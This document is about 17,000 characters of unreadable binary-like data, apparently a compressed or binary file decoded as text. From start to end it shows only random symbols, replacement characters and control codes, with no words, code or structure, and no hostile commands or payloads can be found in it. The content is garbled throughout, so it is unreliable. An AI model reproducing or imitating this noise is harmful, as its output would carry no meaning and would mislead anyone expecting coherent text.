E���n)�n/�R�����^auS>k7hZ+N62�����n�ʞeI²��E\�rg�誒2"��LCt?V�jI�,j^a/��nb����-��J~Vug͔�t�	����	-1a����xQ��(��.�3UkA;f]���><�tF'R��~�w��x�m]�g1TAh�6_L�xS�uu�*�8����#�l��X_��ɺ`�~N�\6�d�EW��4�.�"J#�e�ltaja]c�3�u�3/�T�Y݅K6>��M^��:�.iW	�w$O���G��3y}b�X���0>��u�VG�d��u5�q�Q4���1���L��o��P9�� �P���v��P˒� ����4ަE�H�/l07m"�tI�I�mt��\*HfC�Y�nK�.嬊'��j4�u�q����Ϛ-Jj������P)�t8�>,%Oؕ�>2���4a(�Q�FS3}/��*|�ף���떣6���췌���a:��%��v���i!v��.���U�F�B����U�G��Hg�B8�>����YH+���<���"A�K�SZ��q�Y���֓����Ԛ���9&	�W�%-�S�����L4��F��LR��>P�}W��U��|���������J8��0���f�9l!N�:2����cc6C������c��9�S��f[��Ӓ
��;����o^�Y�oVK�7L��c���w��P���#�5ONb#)�Y�:8�Р �1�;s3��3iFl�P�E�K�&q9L���
�{�=�򶱃혩���ׄ-;f��=�`4� ��`|Z���U�㺌�}�f2�E���j2P�:��u�>�2��gf�ǳ��K�؁��y����.Y�����=Wr�|��-��/�zإ��y{�����a���� RL`([4(yr�5�8�b�)v.��uXS�Y�7�w�<U� iFe��yܦ93�-iK[����X�������Hc{�U���|�:�$�1��4����`�LDxg����v7�7hQ��O�`�{OZa�Zi��h1���c��/�SY����Ihk���k�UV�>2��)N��8���)����1�\��湒��"b�<&�Z�I�NL]c������~#W��N��<�'���,�F<o��G�:"_���\:���*��)�w[x�-=ӛ��+�]��a�X^OKݮ�6�[�QJ�=R[ J ��!��' &~,��1>�5~0��9@>�E~�I��M��Q>�I�1ZG_���`l�=O�x��;#�!��K$ܦ��� �b�ˀ�i�#��Q��G-����]X�C�W7�#��{;yp�����)Wth7�w[\�\��h1�:d�Q�٠C�$����~�\9��j��v#>�!��)��7��=��;~�U����!�u��+R�qR��m�*n&��YR��/ ���T�J��͜�q�f��qb��1.W�����M�s�9v�m������g��##s�@�
 ��վ�=��O��	&�.9�[�
�{k�q���A��_������?>�����Ĕ��ro/8�~i��,��j�Q�c2�z./+Ɓ�#�?B���	�1�9�?
y������!�n���� 8�x%��$z1>6AJJ,*.V26>��Tz�<𸐚��z����>
\�FQ��*1����&u��'Suu �6E=��2L�(+�!�{7E�<�7�c��'����O���O�����cL �a ��g�hp!ÆB���S�P]d��"�W9^|�F� �}�!�Q1^K��C�D�0*��	�3�2XHS��.r*�@���&��XД�!?�:�&�R�M^5�J�k���`ͺJ��ȏn[�����\��0[b��.��ZJ�+].a�h����.4(��ŖM����y�X�߁�Hot�{	��7�?g����=>(���n�c`{dɏ%�/��dE�\��U-�یXo".����óg4A-�!�%��L�F=U�Q�}���`� ��0�E�:��ŕ� ���:7��[o	��"�0X2�tGL`%�b���_ Qa�����2� ���\G��`���T���B;<�C��<��p��D�6C���
=���!�o���m�9�� $\�Pm$| �>D�f�%1\*�	�r~��F���(s=H15Ť�L3��-Wq�z�ǆO�]�ENq��TS�͗�N���"��!���e9bjX�F�+q�RHsq�au(�zb�,fWK(,�E,�k�QLӒ5�Qvc�2�����8��GBƓ�ۺV$k�z�Z?3�� ��Cn�&	ZҀ��`"��Z��fA3���4 L���jin������)��q�>\g��F'�:��b���s�r�L\�A����D{�VJ|/��}C}G� [��ꎏ��`������s�'*)=�'�)j�WM��y�/��eL�">sD/���W�/n�D�3>;��86�L;���G;`�-��&4��ۊ���Vy�m=$��\���-�Z� �B�[�w@C���I�4l��D'��m��+��H�Ww�M �N�Nj2(��I���NIE��2U3V7ͳ��=��*h�Z�/L�qZ�T�-�X�K_.A-��v8L���D;a-���a���9�9�ٴ=q�\v�r&�,�%@���� dp �U9
�`O2��	\�\40��>0�x	J�bH�B��;edt�^�A
�4�6,K""�\�N�N�,C�� �XC��P�$�a���~��Ʉ)1O�:�1���j���*��?[��D6b4�I�HD�������V�T��g"cX�	v_�X��IF6�ǠU(���gnk��`C��Kr�n� �%�ċ��?\�A
�k ��j:I-n�Ї��hKΐ��r!���4(�bD�����<mP��N�Ѓ�(�щCٝO"Ş
L%�.�f� 0,�L��a@�VƠ�s���$W�)��D�'�⵮	R|�L���ǵcV�/�I�3�^�G1Jl�5���E@Z��$wƧ���4��%�UZp�M"W��wEIL�x�,[B��r4��E��sn��攣�I����g0C�����㋌9;�9S:k|"%ͫ8�Z�7� ���n��S9��t�G���:QTY5N���~��1`�3k����:>�C���2�)Xj��S�D�A(h��bd�t�WI�bҀ��J�Y*MΤ�lD����r�d���]�2���`(̉��GB��t�I�aE�Y6��O�U7䧪V�>���jSe]���tWM�Td4k;�ʪ硕�y���6!:.M���?٧>�sC���@q�����Xc�f6#r�~�%�e5�َ�f�5���j���ԒV7,ũk�����\��f{4��4{�*�nK�RP���"[�� 2?H�rkܻ��Z�{���M�8����>�]�.�INcw��V;�����Ed$��/t�Zw����k'󇒡CC��dVܱ#b�������}��=p '/�ʋ5�4� M��ȋ���� ��TK0a-C7������[G��~���[q�oDĈn2@���ū8�^�&��[���!����Vw����h�6"��i�z��.��'|���P�z$$���"+�����3�O��x�5�"�� �8����ۀ$�L��s;�&Yk8O��I���'�m�! �0-�(p½iɵV���zX�r��/wXT��֨��=�B���P!9dܢ'���.Í�l�Zo�c��Uĉ50q��٩&�u����]۞<l�YU������˵��j�V���m�����x�b�l�9���d�S%{u m��=��|��#�*3(�  �!�)�@�.w��r��\�$���r�0AHlt)��!n��+��i����<Em>z|�$���)H�a媷JQ^�o�ު6�9�	qdu�N�Ѯ�c�W�T��yy���S�ʯ���>��*�U�?�e�+��� V��v���lf��%�
l% �|v>��I�}�����D�`ZD5��4�r��t��-�9Q�5��y���Rni�����O^Tp)_4<�|�q��L�ސAQuqA	����X�� �d��[�Q�ρм`���u�G$������^P�]H`�����e�,*�4�ODF"�YeP��=�8P:��4O\�_��G����Ù�m��K5✔
���1��P�����B�V-=^�Tn�Ź�����t�X]_�]�J]��^�C���QQ�4I�&��T%B� w���Y��;�Z���(��,�Q�aMv������BŢ�!��կ0 ԅbQ�A�f4�ߌ�M3��3�S���&@l��t���jX ��K(���@�HI������A�iM�L� ��k=�-Q�-��pNmy!j��}�  ��`Ca��}��a���IM$�X���qb
��ub�&ƪ ��UG� G����#>��F��!���m�z����t�]����O�@[`�E@��b1#�]��#��8�YQ��y5fK���C����_�c�h	n�aJ�#�8�:�� ��B�cİ���c��E�U�A`#���`L

�EaC��R�$���\`f"�ˁ�I���ϕ���;�S}�d��c���+�E�]M^=Mv���֤$`�"~a@��)!.�&OJ�]���,g8c��(�R6e��j ���7Jk��+!ΟAI����h��+�ỼF<r��e�]�9�-`E�d*f1��k���i�8M6X�
�v 4���u]��f%Z�챠
J&d� H��0� ��� �����J�]�����P����U�.��`P�el
7H�cedݏv��U�&o:e= ���-�(M ߔB�KI	 k���x� LL�>D�5���h$a��M@r]���A	�A��^�'_f`�XT�\a� �z��� �e�J�M�d��G6��1��V�Si.�(��)�1�N�{��_�XMh3��)Vl��P�D��v,ٝ��s��R��<�Cl�8縀�;nnԝs������U�k�CD��e&Ÿ
I���A��~g�0
 f�xr��`Ǉ!���}�BP�N�}��J��F���5��%&�����F�O�n^��ĕ%yEHxY,�Q|�)�!~}�k�O~	a��b������m�1.*ҙL���q^X @�~�=̀�vj���1l����Hl�݋�g��u�HΩw�jf"��I�f�ꯚd��J&-n��<A9�����'dh)_bU��&:�N⬵�Ŕ)~�
�v�GNfZ�ӹrgx��T����VN���I����{VF�b����Jm�DQ�h$�
=!�R��6V�Ė#p �n D��A�p���zl�������sP��� k ��g�X!5��҄���Ж}���f��n��a�k
��0�r�(n�Z�.�Y`�5۶-Maŗ]�Y.�fg
���r�A�.�U���{2K�~���~�:8o�� +�-�e*��-�������r/�������/(� J�`����!~ه����d�Z�1`n�z��CƧ�5�B
&"����)��(�ѧ9-rgr̕�%!ؤX���_��.B]F��Ԣ׊�ֶ�OP���'���������la��F!�m��hc\o)�-������m9�\٪�2��B-ƅ��y��Z�����F-M8!�B�$j�y�%�r�����,�.�b�q�>�麭��+e�nI�L�!�>���gb�5è��|��l %+�oO��ם��>�e�%$� ��nr�KI���%c2:Į"ۜ��kg��("q?F�$)&!����AN1bTk��B�
����w)`^�c�'����F2.e!.)�[(.���!��\����N�R�ז�uX�#�&v��j�� �����`H�"��$$F\�Mϰ�&%ӒB�p&�L�ႎY~Ĕ2�o@�ɦ�sy�z6�O�*Q�	-1L)�z�Cn����_��*Q 8o;itx�w����+(�,In�!���ᷙ��8w�/����L����/�����IV�"[��W�n�3=�p>Su���h�2r�6fRO�+�D<�*������0�'ȯCS.�DվB���rb��-R8w��f�4C)V����%�YvS�J�*Ǒf&�ٝ�l��.NTz�uM�f�E@�턪�C�0�e��RS��0���olW�j@��m�v�@ n׶ ���v�6h�		 �%�r;w,wrG7tuW7t���*v��X7X_f�dܯ*�w��)�*�,���/B��y�' g�����l8��|��M@);7�*�"J+��;�w'n���G�y�,�2��\�i�^�1f+�S��@[h{��6��IKp�p�6��'bdުl�I`���n��n׸7p�q�8o7w�/�uW�rO7u3�sK�h��
n��b+r�@+��E`����V��u3��~_-�X��o.���f�^����mӲ����8I��l{��������� Kh2��$Յ�Q�K��q-�_C!1�8��D9Us���v�I��(�+�x����6�����:p9�77t���?����tAu�@{2�~�?�v�K�w��y���?�&-J�ƄA͎M����X���,����.�hߠ����9�:3���G���69��u�42-U���V_L���`v>1�M�Ƚ����z�Q7�v��7���gk\$l3x4H���p�z�Ӹ��ŻCy�_��������Ǜ��{w'��y�A��)�d���x�����Hv���1��i8�^�r�;�Ef,ׅܐ���ҧ�{cRV�SЕ{Xd��be�� �-���|�B�S�쩯�He|05�
�m6{>a��p��"����_������ ��"l:���퍷HD|�O��G�E���+�ǃ��:s'����*��;G$n�+��(X'n�x�[A-`)��,�jL�V�(£��{�u쫚�����D}3ߥ6('L�׹�[O��|���k���8Ø�]j� -��~ ���>x�/�By
l6TH!{+��ُ�C/:d��p���d��xp����Ϗ������:�Cb�HB
��s(㹤S��q�a�V����ƬYr�>s�gv��s����r ,���Y���T1|;��� T<@�#����X��aȼd�����}�$��$�}$$TT�c���	����Օ{��c��5���:�Z�u8�{;�d�����^}�� �&��h����~[$�$�{��]�tue5�W	����DH��?�q&��1	�*:����d|��@�8Ɂ�2F\���dH�/WRQV�NUhX!�5W�[iT�1cNR^�����K~��;�O�>(ܑTcժ���=��@&��v�2�5�8	��u���nӼ1�,ݘ3p24Xn�єx���ܰ�;XN� �?I�m�bǖ穃VO�dѥ�a���?��
"��P��Yl���)F�'��c��&S�D����Ob>on�I�#K��)x��d����,�?�>@*�/`;k��!���}Ym5�R�bǒ�,�J���K� �\@�}<�癃��/Y�b�����0�N�I;�l��1y�zE�l`a�3�\�l�I�&+�~����. ��$��*z�H�>F
Ad�mbc�._r�š��p+�J\&-u#�#�
�8��T.�ᾌ�4�:�h��	9�����	������T
���SC�-����������q%�����I�PM�2%ATP��y��r��0P�e�-> `E��8X��.�<p�p��ям��T q�L3��5��d쑝yl�XO��4�
AҐ���Iq�`�7����;-y��.;�(��qAT�M�k	�6 b�6�u�	��@8a����N������4*=�84��VM�R+���8�#�R��8�F��l�� 0�?L����M=�P�-e~���0ѳ�@7ViW=�V x��Z�aj�����2t��JVp�J�X�E���G�91������hCS��ǲ�g�m�\�_��Cٵ-q�0*��ug�B|�Zި�%�_5�8�7=΄��af�y�k�;��q����B ��
`�=dY�W�ޏw+%��K)a~y�=�j�&Q��T�Y�9��i����K	k��E�M�E&�+`x�v���d�Y��Xp�֟�hq��>S#j�m=���Ʒm	"e+s�@
�$�I�PR�����悇�#�zj. A�>�/g��Y e��LN��,�4�+<�A��:�:�������2&/�{�� `�� �>,$q�?aY�̾�<J�`9���6��"1��	���D�qQDI��l>�Y�j,rD��hQ"4�x�HI�of����@��mo�B����L��،'���l1p�[�k��5��`�!�:W�e(:|�7�3ZQ8����$���h֪��X瞃C�5�
s&+�C'���A�J]Ŕ+��B���{��ĘI�x����Ȳ ~���Y�E�������{���`g��q;�Q���>J��[�i ��N~4�=_�;**��3#%&�6#��(�{�b��F��7ji�D���+���X)�2��9 .wN]%�!0�g�b����9�p��̘0t7|C3s8����I����#�b��`idZ��;���#���sO�%�w��͘;��5w%k)�t�
��-� �>���\�L�ŧ�\͡ `A�*
Op���l��YO0�մ��Ա��)��$]�f�5�|�tH�U�i��+D�;��O�d�)A�q��Q�uԤ��i����B�Ԩ�˺/�KDw���	�opf4�L@$��ǈXn�<E���R�/���Ԩ9-Z	�Q�Rn���� v�\��	t�6^�x+�a1Ƀ=�a��\��P�bN��o��4�Q+l��ƯA �bF�Ay�=-H=��YC��S�&1Y�fi�kAz�l
@���:nm~Z.�"pK��r}3e^69��@���ZY.9��2�`����1�3G�Pf��S{���Aɝ���-�kO��w�l��g��ٷ>��DtE�W����L%��R����3 ��+�oxj��ʊ��0��f݊�z�Տ�����bJ4��1#j��x���k��F�,�\ZFy+�(�1�B�� �Hr+%��������M����T_Z�J]�.T�x݆��s5���v؄�v�A\Z.
`DdǥB���޻����T��V>+��5��pT���oH��ZϾ%2^��.C-�@�'��1�K0�^�ʹB�s�ׂ�z��hO�_�� _$+^\O�:ң�c�|6��Xw[ĳ��|$���PQ?�s� $ �.��-1ȱ�G۞���@eO��ʌ���l�z}9^.�!�n(�%�ZU3xӜw5�@ޜ��)�$���}�A���
��ώ�b˧�i�gW�ӯ�m�����&0��׬iPX�4��J�`y�uC>�/|I�-�(vv�67H�Q=|X�|�ÿ��s��v~�ސ@�I�`���������}�[k�골������e�=��4�,�,[��b��P�!j���([�G���_wV�朙 �vs�k��z��R�`�Q2��������ӹ�K+:8��E������<�<ϋ�A�8��H�f9�ԃ��0��=ƹ�X!��� ���(�8��=y"��>�㹘�9��-�9�Z>�B+�B���x�� ���� �W��;2����к��C?YZ?
Q�9��\�(^Z	��l���Ú����Ab����D¬J32c7�4L6L���T<,�D�r�ËB��D�+>'B�G+�SlB%į�+0�'��룾������@�j�>�˽`�@�#�A"ܽ$�=ST�W��q��T�@�3>��9,�Ƣ _�>^��H%�b��z�~��cC�#��y��6��
���,P(����"�q�@�����|�����FD�DDl@ܔJ�@����@��H�B	�����<���St8�(�8V0 =��I�Z����4���7���g���[�h(�	1��<�|��KA��3(�D˛�D��Z�F!��q�-i���8p�H�"�`�70�s�)�{%�r�w�Gm��w$����2}������z�.��s�x&FtD$��I�Ć��t1MI����äHh�'|��[I���)Լ��Y3����=�M�H��l�>j�܋?"�hb<F��sJBD>�c���
i-��H������9�"%��a�J�H�7�JP�#���Kqq���C,������#�A�?����G~�KA�sk��\&��/��y�<V�@���B�dL[����'"��ܨ�T�e���,>�:�\� M�+[�4�c43�)�=�1��M�!�������Ƞ��t�TX>�<ФTʩ�O��F��H�1�Y���C!�N��F�j3�뤠t\G�tG�k�(��N3�ң`���ǧ9�-�K�<7�|7�i3	)L��O��M$NN\J�X��ϝJ���}�Y ��;Q��+�(�xzЇ�	E K��&)�[�4x�V\�����4���'�5h�ΚM�,LRl���e�U��|S{F2J��ı76x��0�j�JnQ�#E�hˮ��:<��LK�Ȱ�r���jz�~D�D=2D��Ku��UU�ܔ�LS��S��l���3U���C�m}�C�L-�̻9{EV��x%T�� �PA�$�=�������B7���I�DS<='9�L����I4���X��͛��LR%�qI���L���NEp�A��5�UՃ%�dR�C��y��J���%@�Rz�Y.�ҁ�Vb&H�hH�4�B]HM�H��X�D�݌L�̯+���,P�"�cA-X��KBZ�H2`-}5�}�'Z��X�c@�Q #`�}EBi$L�(�=0�ȜY�U=��L�j�ۜ�Z\N���n��9�KYV����{�
����	���b�,u�6s���?A$�1��X��S�@xIN3]JM�QJ����ы�ƫQ���{�-�T\8G]W�8ރD|u�,�3��]�3Y���B�b$��۸5���0Q8���	\U[3^�r"�=��/��X�=_+��q��W=jh�p Y��r�\�HC&�\(�\%mR�7d2��G
{�'e�&X�`�X�6O/%���쒻�āʐ݃(ܰ�]۵τEL��]P�7r�HҲֿu>��U���ʃ�W���!�&�)�`�#���^��A���J�դT��}��E��-:�a_�5P�+�K�����jLU]�ʣ3Tf ���ptUG!��+��PG'Q���Y��)��̭`��2=��@�Ճ��-���/a�m��L�G@N�ke��A_��R~����0RX�Bl�a�s$>U�-nź�3��3"[Y4��2��^(�Iu[�m����$_-�望���?� �QW�,P���Q�l�f�c�K�\k��OC%Y= �Z�%�q��>F`ttCn�>�%V2��\ѥ�6�I碰�A0�e5=/�A�.�b�e�!��b�6��؄�O�M���FfT؇+�oNc1�b��e�ߑJ��!b6b�PY-?]��,5� ��d�mfg�Ț��,g����i_e\jU%�K�fL��qa�]i�4�����o�_oìp�r�㶎��c��g'ً|Έ�S�
�`z�*��25e*���.!�JOP�b��R���J��Vg�U��[��h� ��la��V��C>L��Y�B�=P$|�k8�b#&T�f5f'ib�m�� ���=iZM�n̂�V+#t�����j��nε3�
a��LYa8M��1����opI�Rr��{�EҼ�g��\Cƞo"����c���k�A�<D]�6�ӥ��Ʒ����h��m0!ZI<��j������.�&g�f㛻᪞46황5��a.��6�-��$@V��1d�����%j�$�J��"�I�>��M��.ؔ(�fi��sJ3���n"	�͔�^��g���!�R���i�����˕C���aM5ډ����am��RO�p'�s��!�h�U��_&��Q�l�ljYƑ�nڍV�vLT�
}���O�՞³��;b� /�[R�]ه���I���q�&��� 
�jޥ� ��0�j�!wإc
�?pa�p�_R�s-���RB6��n���c���-fi�GV`�!F�'��[�v�X�<��\��f]zbu��"؁��sc��%t����OC���^ ^��u�q�� �fX �<�U�x�L$8No�(���\���&^[�U���=u�}l�=��������X��B� ox�q�Y�8�^$OpG�M��J�u�夻�esg�Czi��%˸k??�~�
���=(1�`j�����No�C�P֡.p'������grzw{}��T�l��G׀G8��]�4FxH�9^xH��J/*�W�~^Yr��=��������U�+BS�|π z�)��cf?�^ʄ3�@���A���$G�W�l~noN-���e?�H�3�ب甍�'���\�%~]���ǗO��_Ȳ����2Y�W�d�:/�QĮ��lP�=�?��y���5�@_��F��9� � _?rK�X �	DX�V�$�G�3I"�rԪ�g�b����Z���r$SP��sk�+��bu�wZ��s"DӲ�R&xa������c$6)$d񑩙����	�qA�Bڱ��𱺺�� ���`{�i{P��s�{p���sq�*�R���� v�\ͥ��,�S�E%���cN�%qÃCN��彎EΡ���^��!��E^dd�(��D?�`��E���ĩ�_�0���1�� �X yi�EV�2f�UD��&H&�DR���Q�T���K�Ef�|��ȏ(�nh�U�6pM��+P0B�3v
heHG��4X��)��kW1n�b�т�sY(�i���K4�l���
��(!��1�������3��?|q����ǜ�5c&J�'h��>}�Y5�^��-�ju����mO_<�n��J�a@|������DqFt�p�r��.:��d��\�|�=�I��=�q�J��\N&R��ͤ����_�|��<��M'���O��7\4SBl}��Zm�Yc�5FY|�EBfBae�EW]w�D\2'6)��SB�4"V
(�\�_d�T�e(�K�m���\  9��xh�x�
���e��a#l9$h��|y�����[o�Ж�;N�i�'g�j*��p�P��C~
�������x�n��F��{-��� �I`���I*�g�RG��`R��*�5�I!e��Qq���V�Qc�^�e�mUhWxV���U�!g�(V��`W$��g	,�*�f��U=yXbt��
>f�-��5$.,u)01 ���h9��:��jɌ��L3����C�<M������ �qP-�%4jg:uA���A�x�Pñ��A��Qy���J+-z�R&��"T��gYΛx�̧��)% zA��B�����>���I@��H�
JE�����v����^8����� !� @!��bŃ��-m���剎�fK� �dU p�'�����F���c�r@x���-�9��e蕔���#�5��.p°R��m��Ӕ��tiz<u��kr�1��$2���1��2͔���Q��J�4�����
�H��)�A��_�9�D��	����)���S�xD�sa��&`�N� :HD`![�n6�Z������+`h@tJEAz�OT0S[5� 
g#o	�Lk����4�@�$�
�+Ë�`D���7�D)V��؍����#���D&.�.7��oX7:�h�w;^�:�C��x`#�H�^dfQи�H�WxaO���v���G���-�C��Ak�+�ժ�A�$��.�fU-	&�d��׹L�� �� ���A)���d%�Xh[�B�D��wF�[������[�ܓR��%u ԀG��=:��[L.2-�uO��GǾ(K�Qd";��~�4�(�9GǍ��J`�H��6/9�+���b�T���c��(H����y��<C/0E��n&��k(;�L����f��&���b�E�������m����]~p����

�ɄC������
��0Y%u��@���TF�K�X���
�mr[e(�� �j��jq9�����@b���^ ��Q  Q���g�Lb��LE��nqH7e����u�ܔ@8���+�[S':�4X���D������L��S�Κ�r�sV�$(��P�"G ��SX��G%%�{��5w�(H]���X��Je�����#$�j�����(��Vd�R�)���h�*/� �R�8�!dm#���{J�,U�iH6O�-6�M�-�c�<�
�z+K��bB.��v&C�ĩb���%����Q�3fsc�(��$%СF���9	��Q���B,'��A����8h���m�M�<����#���1qBF�Ѣq�2��2Q{�"��t�Z��d��<�XI�n{
1�T����MF����`Z���0m>aQ6��� ��+@@ق޴&8Û�j�R~���:T=7��Y���%���C2�"�bc_�"��92���&�5%�p��K�_�����k��`Ak  }�`;�asrN�C]�lMMN�+��SS<���t��+��ꁧ�ҩ� q��ȱ�+z�(s���Z�{1K�I�#e���,ʏ�$�+��;>9��-�I�Q�S�}�		7�ـ� P�����7���2��~e�n�	�?HJ <	{��%y��ď���M����w2�K��n� �~���A�"y]� @'����J�qM�~�ڨ����:e}8/�b�������~�����?f|���3�5�!�/&�!�iNF��^mpC��6�����䧨֓�X�#�o�EӋM ���V#�K\�s�Ǡ�y�şݒ����*�N���9�/5��@�2���ඨb8�#¶���B�ǿ&�����Q�t}��)��Rj��7M�_�9cxخb,a�.��*�g�!>�� �Zl�I�����Q��XǓ�|���_���.�)���g7�#c�v�U�)Z/o�#5%R9����Ux�Q
�B.˴w3�o��A�PA�T�J��gm��z�G@	$g�w)D�$/�^�Ăa��'BفV{Ux$3�nv=�=�q9�$�7IK�fj�'�a�� �Gt��:NG}�at��}
BLٷ�XPg� GTu^��[�b�tlOW'�w~���b�`c� B�y7v�dj�Z5�mЃmD�8�fFehe��E�AQq�*��58\��)#�b�g��]gcy��gg �K�p�'�o�WB.�B�D�g*W�A��D�n�VH%aGB(9��$�G@�,�|�&2��BPk[����}وNА$[v1U�!pE[�D�St�XNk(�kbW�k�DEu�pWfC6���vC&e�W�w$�3�b0�8�en����"�Ue�~؀�X��`%�w�q�z�Q�FGBh�Aa��JK���w������/i,��p��U�т0�B9i�1B])2E���n;hQ��~���c1yHxy�rWdCt|Ph��cX�a�R(l��s{q��䍫�����}�8X���&�sY�`;�`�P�xȏރ�ʄ�3h-|Tw�qr�C3+�L1�����H4�[�
����4�1���d�dS�$Fљ ��%̰����� p�	z2�9��V�h���7rsj'��}��'r����T�C9`:����  �]��T�Xh�g�A��xX�t*� "}�t9TLsb׍��9�@:�����0��1`l�#��q�� V�֑x����w�5icE=-��rmC��8�a|̰U�I�����~i����QR
�E_P	�)Ä	��pXr $��Hh���0�u�5+��D]�U�b���	R9\U� #LB?3�*z�˩�<�j+wC��s���%�v��W(����y�� ��YY^��������-g������}�SY��bU���ɆeiMԑx��Zw�@�jd{Jx���GB�vHV���zn��_�W�J
1ҧ����V��`���fp2[*���p �6�I�0�^Uț=ڣ��-_œ�1#������ �4�	x�b0��fi�3�Z �s�D�I+�sVYX]ZlY��æ>�a�20�DQB�NT�������bƖ_j0�|I=���zy���$���3��(H9��L~�/�>T��$�z�a갅Q����t#���2�u����Ir�78@���U+iD�v�6�Ar��փ^P�ۣ�}�U����87��W�j�]W��j��}^٭C���6��E�v���A&I�C8K}��t�����J�R�:�����ɰJ"���E���Y.�G�? ������
;xo�kP��ƩkW	�$X��K��'&ۢ�������sق�������EO�K5Bq���n�8�j�{��j�p��Ȥ(Ԧ�A+�)�[���� P|�%I´\�I��٭���C��D\۞�鞯5&B7kg�?�s��ٖ�N���)�k�}j-�*�~�r�K���4~h�e%)gVɳ2S9nh�ι���q��K"���:�[�h����h�'ԁ�gTA�k�3�-#�n�H�!��*�8+�є��{��R*N��י/0������ͫ�R���ڦ�P�5��e"�
�mj��Ѕʛ�tڊ;��tO��������hI�zw�^K){C?0B%{U�����N�L��j�B�>������̚{�p.�!r���h0���yBA���U�֘��.b��;�'JC� n˄�?�rS��ɣ'?�uSYáC&�z���� ��8�8KB�l�*�LK�R��A������k]ž�˶��
Wc�� j[�ޓ��ZJ���Af#�}{Cou��w�P/4��t�<�ԅ*pZ��7%�O�p�|Ȳi���8X�z'���d������)Lֺ6�3���������|_���^� JK�1�1�M��\	0рC�*�@\Ĕ�I����_�kĊ��L���4"&��<�kW�v�_�~Հ�PF�3~�*��'�db��zƋ˘LЯ������U5�^��M�Z9# �'t�a@=Xa��ʢp�К1�����8o]	�	ֲ�ƶ��L��y������'�]�m�J�V��m^9�Wơ~���cO�@V��Q��Ӏ���#]ҿP��]�J��1)�ڇ�ﻍ�ڝ]��H��Lv��O�ؤ�q^�@��͐��P"��9��D�?�J�P�j%4O-V���y�άȵ�R��c�/�����=�+��p�:��	�-`|����׀Бl��[��q�>M�D��O	�x�^�^�%�� (���+�E����[QM�ټJY9`�]���w���+��a�ʳk�ەS�)��b��wC��6��z�sI]%G���[�qqm]�5�Tޥ���� `m�b`�/	1��ܖ��&�I���`}����9
�� ߰@�H�R�����͔�j~()3������!���^�:^|� ����0܋�!�����ၸ��kXKQ&}��l��C��^�ٯ]����/;@c��ശ����ѐr��Kݸ>.��T�7�vȪZ!�hD�]�[���]ޚ���{�W��^ţ��*�_^�ISxo7?Dv���g���M=�w�;�TE�M? ñi1������������9�|�����ù�Lq]�":�W��ޮ��?|'Q�q�Ė�����XG�8��)i�E�x��'g߭�U��<�#�1Q��<s��+��7���DM�|�x���7ٹ�m�(;�<J����͝�8�����3�. �r[\��|Q���^��' ��W�c}��I;ʁ�|n����`\���+�)�����6���������I�`�ه��-=�TPl26��9ч�q�=�.���j���a|%�a�؎�{�l뼤򂃪̚g(/�!�0ׅ��L>�}�`�_W�<�5�����K�l�)�#�ǰ��W����MZ����V�4s`20y��\?�N�,��_G����&r��7��_K���Q�I"G�j�4�.�}�+-�� tĤ����c��@��wE��w�����;�.Uj��P����	���R_~�����ꅱ:hgi��L�I@��D@B���Eƭ-����2c2��S�'�Rs�3C�sS�mt����2V��u7Ww��׷@qx�D���x8X��z�B����c*�AJk/�0p�[���m{ۛ���Wf��ߑd���8�L��ǃ�B�h�PH�>�r$���5v���M!@��a�F?:��FO��R�<)R��:Y��H�c&��i��M%L�6�N��i����RQҗ�t퓎[8r�Pq�Νz>p�⵫�]EE��Q_?��k�U'K�* <XAbŋN���aU�
��5�._���k$A�X0Ͻ��!�lЁAh�U9K�-ض�f�w[���������Ը|�(���^}�;p�`�*|Q�ɂq �qd��*=�ڵh�$)Y�\����h4	��6���=vg�T=� T�)�p�4g���<�ࢌ.$�$�j��2��7В�5V��q�;1��8����4�0XByL�� ��U�[Q9'�d� )r�Yx<�H"i���PS�\����`����-w��-����-6�t���4푁�ђ맹�����j���[h����O�ܨ(O9+r�Αd��'�NZ`��:"�u�>�䳉1QD�Dr��$����S�2�@P�K�h�n���B
������b�N=��tK_��cq��HB9�ڿ
h�1I�q[n�� �|����hX$�G�A�Hv�4�f
a�A,D�ת���|��_� 8�t�˄�����4�:C�A�D�O����(YG-��$y&������ٔ�P�H	ђ�{	�MS��Ӕ�Bh�R���U�M�؈�ejI��&�^q�:�6z�u���@��t����9牮�5��i%������[�ߞܵu��v�$��C-�C?�$cB8��_���4y�a��+�x��=k���F����/���Yu�)gnPg�
	�3.|fWn�6��8c�u��@���값�����e�"y�TH[ fi).�;�yV�g(�"���'iT%�|�4d
��r�߂���-�A�����U��9�@ I�t�=<a ���a*%%�2r�^�$�q�9¸�]�!�w��$�� IH2@�.p��T�g&cpш�i��UI&/�\���/�Ԇ` ��k���fdR"<j7����M���w�A�c<�N�"� �1�U��H!�є ��I�.P�� �Bx������P5���	y<_ˇ�2��?&{l�q+C$Vӟ��?΁���|u@F��WO8\�֕6�Ap��[�A���\��A�EuE�\
z_�DX��<A.�$�%ЖBX���0��:�2}�_x`�L����C*���D-1�	\�s:��K� Mr޴J8�Rw.TFF �Dɡ%��b�:V<��*Ue�T����~ZO�E���xp. �я����2�s@	]�y�"HZ�&j]�_��6!^}��H�J��U�  ]{�ؖuK����=J��>y��|�b�\'���bp���6h�?ЫS��e.��o�r.%T0oI�%�
z���f8µ�o}+[��4j�.�Z�2��R�$�*8I�\��]�D�;�����ѓ=�"ON�3��\�B�	3>�'!Uhb�x�ڱ�գd�2���lV��_!��
Q-r�UV�5N&e�Q9�؞ʰ�����A'M����H�!�״�L,��45���܂�e"c�j��[��^�����X��Y�S
��HߤqD=�.��:�Z�~97���2�����w=hQ'����b� ���}���	� �5֌HI�e{Y;NX�ư�"��� ��iP.�!������ y�g�	Ė�d&���>˓�ҩ`����o�(��K~I��A@�p��n��F��LV�.Ye(���W�
�B@`q��� hJ��Us�C�k����_�K����\`U���]Xa�S�f�N�Ȇ�;��ie�pt��G�*d���)�hE7��������MQn���Ji�7��� ([�,�%�PƲQ%�hS��G��1���o�(<�)A���	Cs�nop��*gy%�X J8j
8� ؾ�tr0�n�E��
�2�91��Y���!<�M��t�\�7���:��s�<iA���!�%㫲�j�8�������F	G����p��g��4��+DH�.UYKE��R��~*��&�0�ie`]���vr�-�(a�k	�z� �0�R	$;�6\�:zY�jW;�ж6�
\�����A��.3@ks�x	7���d������ku{X��^&#�_h)���ߟ2�#t睰� �����d�i�B@)��4�+��L�îb��-}igZU���4���>",����F!S���0��=X���:!0G����s�ɭװ ��+т7��:�L#@l�a}��crj����[_�\���nu�g��]��Z�B9�mDU��T4f�M�A%�
hEe��ut�������ԯ=�,̢��*Q�!��) m�
